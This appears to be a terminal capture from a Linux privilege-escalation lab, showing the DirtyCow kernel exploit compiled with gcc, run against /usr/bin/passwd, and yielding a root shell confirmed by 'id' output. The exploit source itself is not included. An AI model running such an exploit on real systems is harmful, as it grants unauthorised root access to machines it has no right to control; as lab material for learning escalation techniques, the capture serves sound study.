 TCM@debian:~$ gcc -pthread /home/user/tools/dirtycow/c0w.c -o c0w
TCM@debian:~$ ls
c0w  myvpn.ovpn  tools
TCM@debian:~$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 13657000
madvise 0
ptrace 0
TCM@debian:~$ passwd
root@debian:/home/user# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user#